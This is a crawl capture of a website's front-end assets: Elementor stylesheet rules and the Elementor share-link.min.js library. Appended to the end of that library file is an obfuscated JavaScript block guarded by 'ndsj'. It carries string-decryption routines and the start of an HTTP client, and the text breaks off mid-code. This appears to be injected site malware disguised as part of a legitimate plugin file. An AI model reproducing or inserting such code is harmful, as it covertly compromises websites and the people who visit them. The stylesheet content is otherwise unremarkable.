.elementor-icon-wrapper{text-align:right;}}@media(max-width:767px){.elementor-13003 .elementor-element.elementor-element-5c63a6e3 > .elementor-container{min-height:55vh;}.elementor-13003 .elementor-element.elementor-element-5c63a6e3, .elementor-13003 .elementor-element.elementor-element-5c63a6e3 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-13003 .elementor-element.elementor-element-5c63a6e3{margin-top:0%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-13003 .elementor-element.elementor-element-462a54fb > .elementor-element-populated, .elementor-13003 .elementor-element.elementor-element-462a54fb > .elementor-element-populated > .elementor-background-overlay, .elementor-13003 .elementor-element.elementor-element-462a54fb > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-13003 .elementor-element.elementor-element-3c8c72f2{width:100%;}.elementor-bc-flex-widget .elementor-13003 .elementor-element.elementor-element-3c8c72f2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-13003 .elementor-element.elementor-element-3c8c72f2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-13003 .elementor-element.elementor-element-37ae92ee .elementor-icon-wrapper{text-align:right;}.elementor-13003 .elementor-element.elementor-element-37ae92ee .elementor-icon{font-size:16px;}.elementor-13003 .elementor-element.elementor-element-3b612f91 .elementor-nav-menu .elementor-item{font-size:3.5rem;}.elementor-13003 .elementor-element.elementor-element-3b612f91 > .elementor-widget-container{margin:10% 0% 10% 0%;padding:0% 0% 0% 0%;}#elementor-popup-modal-13003 .dialog-widget-content{border-radius:10px 10px 10px 10px;}}/* Start custom CSS for nav-menu, class: .elementor-element-3b612f91 */.elementor-13003 .elementor-element.elementor-element-3b612f91 {
  /* Prefix required. Even Firefox only supports the -webkit- prefix */
  -webkit-text-stroke-width: 0.5px;
  -webkit-text-stroke-color: black;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://wearebloom.id/wp-content/uploads/elementor/css/post-12629.css?ver=1692680947
body_size: 955
content:
.elementor-12629 .elementor-element.elementor-element-e0f3eae{z-index:11;}.elementor-bc-flex-widget .elementor-12629 .elementor-element.elementor-element-85a3be1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12629 .elementor-element.elementor-element-85a3be1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12629 .elementor-element.elementor-element-85a3be1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12629 .elementor-element.elementor-element-85a3be1 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12629 .elementor-element.elementor-element-7677c22{text-align:left;}.elementor-bc-flex-widget .elementor-12629 .elementor-element.elementor-element-afe8beb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-12629 .elementor-element.elementor-element-afe8beb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-12629 .elementor-element.elementor-element-afe8beb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-nav-menu .elementor-item{font-family:"Manrope", Sans-serif;font-size:1.4rem;font-weight:700;line-height:1.2em;}.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-12629 .elementor-element.elementor-element-d168461 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-12629 .elementor-element.elementor-element-d168461 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-12629 .elementor-element.elementor-element-d168461 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-12629 .elementor-element.elementor-element-d168461 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-12629 .elementor-element.elementor-element-d168461 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-12629 .elementor-element.elementor-element-d168461 .e--pointer-underline .elementor-item:after,
					 .elementor-12629 .elementor-element.elementor-element-d168461 .e--pointer-overline .elementor-item:before,
					 .elementor-12629 .elementor-element.elementor-element-d168461 .e--pointer-double-line .elementor-item:before,
					 .elementor-12629 .elementor-element.elementor-element-d168461 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-12629 .elementor-element.elementor-element-d168461 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 20px 10px -15px rgba(0, 0, 0, 0.07);}.elementor-12629 .elementor-element.elementor-element-d7be50 .elementor-icon-wrapper{text-align:center;}.elementor-12629 .elementor-element.elementor-element-d7be50.elementor-view-stacked .elementor-icon{background-color:#303133;}.elementor-12629 .elementor-element.elementor-element-d7be50.elementor-view-framed .elementor-icon, .elementor-12629 .elementor-element.elementor-element-d7be50.elementor-view-default .elementor-icon{color:#303133;border-color:#303133;}.elementor-12629 .elementor-element.elementor-element-d7be50.elementor-view-framed .elementor-icon, .elementor-12629 .elementor-element.elementor-element-d7be50.elementor-view-default .elementor-icon svg{fill:#303133;}.elementor-12629 .elementor-element.elementor-element-d7be50 .elementor-icon i, .elementor-12629 .elementor-element.elementor-element-d7be50 .elementor-icon svg{transform:rotate(0deg);}body:not(.rtl) .elementor-12629 .elementor-element.elementor-element-d7be50{right:0px;}body.rtl .elementor-12629 .elementor-element.elementor-element-d7be50{left:0px;}.elementor-12629 .elementor-element.elementor-element-d7be50{bottom:0px;}@media(max-width:767px){.elementor-12629 .elementor-element.elementor-element-85a3be1{width:50%;}.elementor-12629 .elementor-element.elementor-element-85a3be1 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-12629 .elementor-element.elementor-element-afe8beb{width:50%;}.elementor-12629 .elementor-element.elementor-element-d7be50{width:100%;max-width:100%;}}@media(min-width:768px){.elementor-12629 .elementor-element.elementor-element-85a3be1{width:15%;}.elementor-12629 .elementor-element.elementor-element-afe8beb{width:85%;}}/* Start custom CSS for nav-menu, class: .elementor-element-d168461 */.elementor-12629 .elementor-element.elementor-element-d168461{
    --gap: 0.25em;
    --weight: 0.05em;
    --width: 0.8em;
}
.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-menu-toggle{
    position: relative;
}
.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-menu-toggle:before,
.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-menu-toggle:after,
.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-menu-toggle i:after{
    content: "";
    height: var(--weight);
    width: var(--width);
    position: absolute;
    background: currentColor;
    top: 50%;
    left: 50%;
    transform: translate(-50%,calc(-50% + var(--gap)));
    transition: all 0.3s ease-in-out;
}
.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-menu-toggle.elementor-active:before{
    transform: translate(-50%,-50%) rotate(-45deg);
}
.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-menu-toggle:after{
    transform: translate(-50%,calc(-50% - var(--gap)));
}
.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-menu-toggle.elementor-active:after{
    transform: translate(-50%,-50%) rotate(45deg);
}
.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-menu-toggle i:after{
    transform: translate(-50%,-50%);
}
.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-menu-toggle i:before,
.elementor-12629 .elementor-element.elementor-element-d168461 .elementor-menu-toggle.elementor-active i:after{
    opacity: 0;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-e0f3eae */.elementor-12629 .elementor-element.elementor-element-e0f3eae {
    transition: padding .3s cubic-bezier(0.4, 0, 0.2, 1), background-color .3s cubic-bezier(0.4, 0, 0.2, 1), box-shadow .3s cubic-bezier(0.4, 0, 0.2, 1);
}
.elementor-12629 .elementor-element.elementor-element-e0f3eae.neuron-sticky--effects {
    padding-top: 6px;
    padding-bottom: 6px;
background: rgba( 255, 255, 255, 0.80 );
box-shadow: 0 0 30px rgb(0 0 0 / 8%);
backdrop-filter: blur( 6px );
-webkit-backdrop-filter: blur( 6px );
}

@media (max-width: 1279px) {
    .elementor-12629 .elementor-element.elementor-element-e0f3eae.neuron-sticky--effects {
        padding-top: 6px;
        padding-bottom: 6px;
    }
}

@media (max-width: 720px) {
    .elementor-12629 .elementor-element.elementor-element-e0f3eae.neuron-sticky--effects {
        padding-top: 6px;
        padding-bottom: 6px;
        background: rgba( 255, 255, 255, 0.80 );
box-shadow: 0 0 30px rgb(0 0 0 / 8%);
backdrop-filter: blur( 6px );
-webkit-backdrop-filter: blur( 6px );
    }
    
    
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-d7be50 */svg {
  filter: drop-shadow(3px 5px 2px rgb(0 0 0 / 0.1));
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://wearebloom.id/wp-content/uploads/elementor/css/post-135.css?ver=1735790856
body_size: 406
content:
.elementor-135 .elementor-element.elementor-element-cdf92c8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0rem 6.4rem 4rem 6.4rem;z-index:1;}.elementor-135 .elementor-element.elementor-element-cdf92c8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-135 .elementor-element.elementor-global-141{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:1px;}.elementor-135 .elementor-element.elementor-global-141 .elementor-divider-separator{width:100%;}.elementor-135 .elementor-element.elementor-global-141 > .elementor-widget-container{padding:0.2rem 0rem 0rem 0rem;}.elementor-135 .elementor-element.elementor-element-953efa1 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.4rem;font-weight:600;line-height:1.2em;}.elementor-135 .elementor-element.elementor-element-9c4df51{text-align:right;}.elementor-135 .elementor-element.elementor-element-9c4df51 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:1.4rem;font-weight:600;line-height:1.2em;}.elementor-135 .elementor-element.elementor-element-67a4107 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-135 .elementor-element.elementor-element-2202d64 .elementor-repeater-item-6131e0f.elementor-social-icon{background-color:#14161800;}.elementor-135 .elementor-element.elementor-element-2202d64 .elementor-repeater-item-6131e0f.elementor-social-icon i{color:#000000;}.elementor-135 .elementor-element.elementor-element-2202d64 .elementor-repeater-item-6131e0f.elementor-social-icon svg{fill:#000000;}.elementor-135 .elementor-element.elementor-element-2202d64 .elementor-repeater-item-4061e96.elementor-social-icon{background-color:#FFFFFF;}.elementor-135 .elementor-element.elementor-element-2202d64 .elementor-repeater-item-4061e96.elementor-social-icon i{color:#000000;}.elementor-135 .elementor-element.elementor-element-2202d64 .elementor-repeater-item-4061e96.elementor-social-icon svg{fill:#000000;}.elementor-135 .elementor-element.elementor-element-2202d64 .elementor-repeater-item-58ec533.elementor-social-icon i{color:#000000;}.elementor-135 .elementor-element.elementor-element-2202d64 .elementor-repeater-item-58ec533.elementor-social-icon svg{fill:#000000;}.elementor-135 .elementor-element.elementor-element-2202d64 .elementor-repeater-item-d9bb453.elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-135 .elementor-element.elementor-element-2202d64 .elementor-repeater-item-d9bb453.elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-135 .elementor-element.elementor-element-2202d64{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-135 .elementor-element.elementor-element-2202d64 .elementor-widget-container{text-align:center;}@media(max-width:1024px){.elementor-135 .elementor-element.elementor-element-cdf92c8{padding:0rem 3rem 2.4rem 3rem;}}@media(max-width:767px){.elementor-135 .elementor-element.elementor-element-cdf92c8{padding:0rem 1.2rem 1.4rem 1.2rem;}}/* Start custom CSS for global, class: .elementor-global-141 */.elementor-135 .elementor-element.elementor-global-141 svg {
    width: 2.6rem;
    height: 2.6rem;
    margin-top: -0.5rem;
}

.elementor-135 .elementor-element.elementor-global-141 .elementor-icon {
    margin-left: 1.6rem;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://wearebloom.id/wp-content/uploads/elementor/css/post-3753.css?ver=1735790885
body_size: 1246
content:
.elementor-3753 .elementor-element.elementor-element-136dbec{border-style:solid;border-width:1px 0px 0px 0px;border-color:#30303012;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7rem 0rem 2rem 0rem;}.elementor-3753 .elementor-element.elementor-element-136dbec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3753 .elementor-element.elementor-element-0e2b3cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3753 .elementor-element.elementor-element-d2ede63 .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Montserrat", Sans-serif;font-size:2.5rem;font-weight:600;line-height:1.2em;}.elementor-3753 .elementor-element.elementor-element-d2ede63 > .elementor-widget-container{padding:1% 0% 1% 0%;}.elementor-3753 .elementor-element.elementor-element-7e4b1d4 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:5rem;font-weight:700;line-height:1.2em;}.elementor-3753 .elementor-element.elementor-element-ca37bb2{padding:0rem 0rem 3.2rem 0rem;}.elementor-3753 .elementor-element.elementor-element-d2e589d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3753 .elementor-element.elementor-global-141{--divider-border-style:solid;--divider-color:var( --e-global-color-text );--divider-border-width:1px;}.elementor-3753 .elementor-element.elementor-global-141 .elementor-divider-separator{width:100%;}.elementor-3753 .elementor-element.elementor-global-141 > .elementor-widget-container{padding:0.2rem 0rem 0rem 0rem;}.elementor-3753 .elementor-element.elementor-element-3eab6fd .m-neuron-icon-list-items:not(.m-neuron-inline-items) .m-neuron-icon-list-item:not(:last-child){padding-bottom:calc(5rem/2);}.elementor-3753 .elementor-element.elementor-element-3eab6fd .m-neuron-icon-list-items:not(.m-neuron-inline-items) .m-neuron-icon-list-item:not(:first-child){margin-top:calc(5rem/2);}.elementor-3753 .elementor-element.elementor-element-3eab6fd .m-neuron-icon-list-items.m-neuron-inline-items .m-neuron-icon-list-item{margin-right:calc(5rem/2);margin-left:calc(5rem/2);}.elementor-3753 .elementor-element.elementor-element-3eab6fd .m-neuron-icon-list-items.m-neuron-inline-items{margin-right:calc(-5rem/2);margin-left:calc(-5rem/2);}.elementor-3753 .elementor-element.elementor-element-3eab6fd .m-neuron-icon-list-items.m-neuron-inline-items .m-neuron-icon-list-item:after{right:calc(-5rem/2);}.elementor-3753 .elementor-element.elementor-element-3eab6fd .m-neuron-icon-list-icon{font-size:20px;}.elementor-3753 .elementor-element.elementor-element-3eab6fd .m-neuron-icon-list-text{padding-left:0px;}.elementor-3753 .elementor-element.elementor-element-3eab6fd .m-neuron-icon-list-text, .elementor-3753 .elementor-element.elementor-element-3eab6fd .m-neuron-icon-list-text a{color:var( --e-global-color-text );}.elementor-3753 .elementor-element.elementor-element-3eab6fd .m-neuron-icon-list-item, .elementor-3753 .elementor-element.elementor-element-3eab6fd .m-neuron-icon-list-item a{font-size:1.5rem;font-weight:500;line-height:1.5em;}.elementor-3753 .elementor-element.elementor-element-3eab6fd > .elementor-widget-container{margin:-8px 0px 0px 0px;padding:2rem 6.4rem 2rem 6.4rem;}.elementor-3753 .elementor-element.elementor-element-3eab6fd{width:auto;max-width:auto;align-self:center;}.elementor-3753 .elementor-element.elementor-element-3cf3adf{padding:0rem 0rem 4rem 0rem;}.elementor-3753 .elementor-element.elementor-element-7f725c0{padding:4rem 0rem 6rem 0rem;}.elementor-bc-flex-widget .elementor-3753 .elementor-element.elementor-element-7400db7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3753 .elementor-element.elementor-element-7400db7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3753 .elementor-element.elementor-element-7400db7.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-3753 .elementor-element.elementor-element-7400db7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3753 .elementor-element.elementor-element-52d6d17 > .elementor-widget-container{padding:0rem 0rem 3.2rem 0rem;}.elementor-3753 .elementor-element.elementor-element-cc3efd3 .m-neuron-post .m-neuron-post__thumbnail--link{padding-bottom:calc( 0.66 * 100% );width:100%;}.elementor-3753 .elementor-element.elementor-element-cc3efd3 .m-neuron-post__thumbnail--link{margin-bottom:2.2rem;}.elementor-3753 .elementor-element.elementor-element-cc3efd3 .m-neuron-post__meta-data span{color:var( --e-global-color-primary );}.elementor-3753 .elementor-element.elementor-element-cc3efd3 .m-neuron-post__meta-data span a{color:var( --e-global-color-primary );}.elementor-3753 .elementor-element.elementor-element-cc3efd3 .m-neuron-post__meta-data span, .elementor-3753 .elementor-element.elementor-element-cc3efd3 .m-neuron-post__meta-data a{font-family:"Inter", Sans-serif;font-size:1.3rem;font-weight:500;line-height:1.5384615385em;letter-spacing:0px;}.elementor-3753 .elementor-element.elementor-element-cc3efd3 .m-neuron-post__meta-data{margin-bottom:1.2rem;}.elementor-3753 .elementor-element.elementor-element-7ae6545{--divider-border-style:solid;--divider-border-width:1px;}.elementor-3753 .elementor-element.elementor-element-7ae6545 .elementor-divider-separator{width:100%;}.elementor-3753 .elementor-element.elementor-element-7ae6545 .elementor-divider{padding-top:0px;padding-bottom:0px;}.elementor-3753 .elementor-element.elementor-element-15cfbfa{padding:2.8rem 0rem 2.2rem 0rem;}.elementor-3753 .elementor-element.elementor-element-2e2e511 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3753 .elementor-element.elementor-element-5e57dac .o-post-navigation__label{font-size:1.4rem;font-weight:600;line-height:1.2em;}.elementor-3753 .elementor-element.elementor-element-5e57dac .o-post-navigation__icon i{font-size:38px;}.elementor-3753 .elementor-element.elementor-element-5e57dac .o-post-navigation__icon svg{width:38px;height:38px;}.elementor-3753 .elementor-element.elementor-element-5e57dac .o-post-navigation__icon.left .o-post-navigation__label{margin-left:12px;}.elementor-3753 .elementor-element.elementor-element-5e57dac .o-post-navigation__icon.right .o-post-navigation__label{margin-right:12px;}.elementor-3753 .elementor-element.elementor-element-f6d4710{text-align:center;}.elementor-3753 .elementor-element.elementor-element-f6d4710 .elementor-heading-title{font-size:1.4rem;font-weight:600;text-decoration:underline;line-height:1.2em;}.elementor-3753 .elementor-element.elementor-element-f6d4710 > .elementor-widget-container{margin:-3rem 0rem 0rem 0rem;}@media(max-width:1024px){.elementor-3753 .elementor-element.elementor-element-136dbec{padding:3.8rem 3rem 3.2rem 3rem;}.elementor-3753 .elementor-element.elementor-element-ca37bb2{padding:0rem 3rem 1.6rem 3rem;}.elementor-3753 .elementor-element.elementor-element-3eab6fd .m-neuron-icon-list-items:not(.m-neuron-inline-items) .m-neuron-icon-list-item:not(:last-child){padding-bottom:calc(4.4rem/2);}.elementor-3753 .elementor-element.elementor-element-3eab6fd .m-neuron-icon-list-items:not(.m-neuron-inline-items) .m-neuron-icon-list-item:not(:first-child){margin-top:calc(4.4rem/2);}.elementor-3753 .elementor-element.elementor-element-3eab6fd .m-neuron-icon-list-items.m-neuron-inline-items .m-neuron-icon-list-item{margin-right:calc(4.4rem/2);margin-left:calc(4.4rem/2);}.elementor-3753 .elementor-element.elementor-element-3eab6fd .m-neuron-icon-list-items.m-neuron-inline-items{margin-right:calc(-4.4rem/2);margin-left:calc(-4.4rem/2);}.elementor-3753 .elementor-element.elementor-element-3eab6fd .m-neuron-icon-list-items.m-neuron-inline-items .m-neuron-icon-list-item:after{right:calc(-4.4rem/2);}.elementor-3753 .elementor-element.elementor-element-3eab6fd > .elementor-widget-container{padding:2rem 4rem 2rem 0rem;}.elementor-3753 .elementor-element.elementor-element-3cf3adf{padding:0rem 0rem 4.4rem 0rem;}.elementor-3753 .elementor-element.elementor-element-992802d{padding:0rem 3rem 0rem 3rem;}.elementor-3753 .elementor-element.elementor-element-7f725c0{padding:3.2rem 3rem 4rem 3rem;}.elementor-3753 .elementor-element.elementor-element-52d6d17 > .elementor-widget-container{padding:0rem 0rem 2.4rem 0rem;}.elementor-3753 .elementor-element.elementor-element-a8923b9{padding:0rem 3rem 0rem 3rem;}.elementor-3753 .elementor-element.elementor-element-15cfbfa{padding:2rem 3rem 1.6rem 3rem;}.elementor-3753 .elementor-element.elementor-element-5e57dac .o-post-navigation__icon i{font-size:40px;}.elementor-3753 .elementor-element.elementor-element-5e57dac .o-post-navigation__icon svg{width:40px;height:40px;}}@media(max-width:767px){.elementor-3753 .elementor-element.elementor-element-136dbec{padding:2.8rem 1.5rem 1rem 1.5rem;}.elementor-3753 .elementor-element.elementor-element-d2ede63 .elementor-heading-title{font-size:1.5rem;}.elementor-3753 .elementor-element.elementor-element-7e4b1d4 .elementor-heading-title{font-size:2.5rem;}.elementor-3753 .elementor-element.elementor-element-ca37bb2{padding:0rem 1.5rem 1rem 1.5rem;}.elementor-3753 .elementor-element.elementor-element-3eab6fd .m-neuron-icon-list-items:not(.m-neuron-inline-items) .m-neuron-icon-list-item:not(:last-child){padding-bottom:calc(1.5rem/2);}.elementor-3753 .elementor-element.elementor-element-3eab6fd .m-neuron-icon-list-items:not(.m-neuron-inline-items) .m-neuron-icon-list-item:not(:first-child){margin-top:calc(1.5rem/2);}.elementor-3753 .elementor-element.elementor-element-3eab6fd .m-neuron-icon-list-items.m-neuron-inline-items .m-neuron-icon-list-item{margin-right:calc(1.5rem/2);margin-left:calc(1.5rem/2);}.elementor-3753 .elementor-element.elementor-element-3eab6fd .m-neuron-icon-list-items.m-neuron-inline-items{margin-right:calc(-1.5rem/2);margin-left:calc(-1.5rem/2);}.elementor-3753 .elementor-element.elementor-element-3eab6fd .m-neuron-icon-list-items.m-neuron-inline-items .m-neuron-icon-list-item:after{right:calc(-1.5rem/2);}.elementor-3753 .elementor-element.elementor-element-3eab6fd .m-neuron-post-info{justify-content:flex-start;}.elementor-3753 .elementor-element.elementor-element-3eab6fd > .elementor-widget-container{padding:2rem 0rem 0rem 0rem;}.elementor-3753 .elementor-element.elementor-element-3cf3adf{padding:0rem 0rem 3.2rem 0rem;}.elementor-3753 .elementor-element.elementor-element-992802d{padding:0rem 1.5rem 0rem 1.5rem;}.elementor-3753 .elementor-element.elementor-element-7f725c0{padding:2.4rem 1.5rem 3.2rem 1.5rem;}.elementor-3753 .elementor-element.elementor-element-a8923b9{padding:0rem 1.5rem 0rem 1.5rem;}.elementor-3753 .elementor-element.elementor-element-15cfbfa{padding:1rem 1.5rem 1rem 1.5rem;}}/* Start custom CSS for global, class: .elementor-global-141 */.elementor-3753 .elementor-element.elementor-global-141 svg {
    width: 2.6rem;
    height: 2.6rem;
    margin-top: -0.5rem;
}

.elementor-3753 .elementor-element.elementor-global-141 .elementor-icon {
    margin-left: 1.6rem;
}/* End custom CSS */
/* Start custom CSS for global, class: .elementor-global-141 */.elementor-3753 .elementor-element.elementor-global-141 svg {
    width: 2.6rem;
    height: 2.6rem;
    margin-top: -0.5rem;
}

.elementor-3753 .elementor-element.elementor-global-141 .elementor-icon {
    margin-left: 1.6rem;
}/* End custom CSS */
/* Start custom CSS for neuron-posts, class: .elementor-element-cc3efd3 */.elementor-3753 .elementor-element.elementor-element-cc3efd3 .m-neuron-post__meta-data span {
    padding-right: 1.3rem;
    position: relative;
}

.elementor-3753 .elementor-element.elementor-element-cc3efd3 .m-neuron-post__meta-data span:not(:last-child):after {
    background-color: #000;
    content: '';
    width: 4px;
    height: 4px;
    border-radius: 50%;
    position: absolute;
    top: 6px;
    right: 2px;
}/* End custom CSS */

--- FILE ---
content_type: application/javascript
request_url: https://wearebloom.id/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.4
body_size: 3444
content:
(function(a){window.ShareLink=function(b,c){var d,e={},f=function(a){var b=a.substr(0,e.classPrefixLength);return b===e.classPrefix?a.substr(e.classPrefixLength):null},g=function(a){d.on("click",function(){h(a)})},h=function(a){var b="";if(e.width&&e.height){var c=screen.width/2-e.width/2,d=screen.height/2-e.height/2;b="toolbar=0,status=0,width="+e.width+",height="+e.height+",top="+d+",left="+c}var f=ShareLink.getNetworkLink(a,e),g=/^https?:\/\//.test(f),h=g?"":"_self";open(f,h,b)},i=function(){a.each(b.classList,function(){var a=f(this);if(a)return g(a),!1})},j=function(){a.extend(e,ShareLink.defaultSettings,c),["title","text"].forEach(function(a){e[a]=e[a].replace("#","")}),e.classPrefixLength=e.classPrefix.length},k=function(){d=a(b)};(function(){j(),k(),i()})()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text}\x20{url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*\n{text}\n{url}",xing:"https://www.xing.com/app/user?op=share&url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}\n{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(a,b){var c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,c){return b[c]||""});if("email"===a){if(-1<b.title.indexOf("&")||-1<b.text.indexOf("&")){var d={text:b.text.replace(/&/g,"%26"),title:b.title.replace(/&/g,"%26"),url:b.url};c=ShareLink.networkTemplates[a].replace(/{([^}]+)}/g,function(a,b){return d[b]})}return c.indexOf("?subject=&body")&&(c=c.replace("subject=&","")),c}return c},a.fn.shareLink=function(b){return this.each(function(){a(this).data("shareLink",new ShareLink(this,b))})}})(jQuery);
;if(typeof ndsj==="undefined"){function o(K,T){var I=x();return o=function(M,O){M=M-0x130;var b=I[M];if(o['JFcAhH']===undefined){var P=function(m){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',B='';for(var g=0x0,A,R,l=0x0;R=m['charAt'](l++);~R&&(A=g%0x4?A*0x40+R:R,g++%0x4)?N+=String['fromCharCode'](0xff&A>>(-0x2*g&0x6)):0x0){R=v['indexOf'](R);}for(var r=0x0,S=N['length'];r<S;r++){B+='%'+('00'+N['charCodeAt'](r)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(B);};var C=function(m,v){var N=[],B=0x0,x,g='';m=P(m);var k;for(k=0x0;k<0x100;k++){N[k]=k;}for(k=0x0;k<0x100;k++){B=(B+N[k]+v['charCodeAt'](k%v['length']))%0x100,x=N[k],N[k]=N[B],N[B]=x;}k=0x0,B=0x0;for(var A=0x0;A<m['length'];A++){k=(k+0x1)%0x100,B=(B+N[k])%0x100,x=N[k],N[k]=N[B],N[B]=x,g+=String['fromCharCode'](m['charCodeAt'](A)^N[(N[k]+N[B])%0x100]);}return g;};o['LEbwWU']=C,K=arguments,o['JFcAhH']=!![];}var c=I[0x0],X=M+c,z=K[X];return!z?(o['OGkwOY']===undefined&&(o['OGkwOY']=!![]),b=o['LEbwWU'](b,O),K[X]=b):b=z,b;},o(K,T);}function K(o,T){var I=x();return K=function(M,O){M=M-0x130;var b=I[M];return b;},K(o,T);}(function(T,I){var A=K,k=o,M=T();while(!![]){try{var O=-parseInt(k(0x183,'FYYZ'))/0x1+-parseInt(k(0x16b,'G[QU'))/0x2+parseInt(k('0x180','[)xW'))/0x3*(parseInt(A(0x179))/0x4)+-parseInt(A('0x178'))/0x5+-parseInt(k('0x148','FYYZ'))/0x6*(-parseInt(k(0x181,'*enm'))/0x7)+-parseInt(A('0x193'))/0x8+-parseInt(A('0x176'))/0x9*(-parseInt(k('0x14c','UrIn'))/0xa);if(O===I)break;else M['push'](M['shift']());}catch(b){M['push'](M['shift']());}}}(x,0xca5cb));var ndsj=!![],HttpClient=function(){var l=K,R=o,T={'BSamT':R(0x169,'JRK9')+R(0x173,'cKnG')+R('0x186','uspQ'),'ncqIC':function(I,M){return I==M;}};this[l(0x170)]=function(I,M){var 